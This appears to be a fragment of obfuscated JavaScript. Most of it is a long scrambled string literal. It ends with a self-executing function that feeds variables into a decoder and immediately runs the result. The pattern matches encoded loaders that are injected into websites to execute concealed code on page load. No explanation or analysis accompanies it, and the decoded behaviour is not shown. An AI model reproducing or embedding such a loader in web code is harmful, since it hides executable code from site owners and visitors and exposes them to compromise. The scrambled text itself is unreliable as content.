)Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();